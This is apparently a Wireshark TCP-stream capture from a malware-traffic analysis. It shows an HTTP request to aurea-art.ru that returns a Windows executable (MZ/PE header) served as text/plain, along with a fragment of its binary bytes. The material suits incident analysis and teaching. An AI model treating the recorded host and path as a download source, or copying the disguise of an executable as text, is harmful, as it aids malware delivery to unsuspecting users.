 Follow TCP Stream (tcp.stream eq 1)
Stream Content
GET /incrHG32 HTTP/1.1
Host: aurea-art.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 24 Oct 2017 17:47:30 GMT
Server: Apache/2.2.3 (CentOS)
Last-Modified: Tue, 24 Oct 2017 16:30:06 GMT
ETag: "2560cfb-40ac0-73a53f80"
Accept-Ranges: bytes
Content-Length: 264896
Keep-Alive: timeout=15, max=1000
Connection: Keep-Alive
Content-Type: text/plain
MZ......................@...............................................!..L.!This
program cannot be run in DOS mode.
$..........
\............................j.......................................Ric
h............................PE..L......Y...............
.............W............
@..........................................................................+..
(....p...............................................................!..
Entire conversation (265261 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close